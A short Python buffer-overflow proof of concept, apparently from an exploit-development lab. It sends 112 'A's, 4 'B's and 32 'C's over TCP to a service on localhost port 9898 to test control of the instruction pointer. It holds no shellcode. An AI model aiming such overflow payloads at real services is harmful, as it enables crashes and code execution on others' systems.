 #!/usr/bin/python
import sys,socket
payload = 'A'*112 + 'B'*4 + "C"*32
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('127.0.0.1',9898))
    s.send((payload))
    s.close()
except:
    print("Wrong!")
    sys.exit()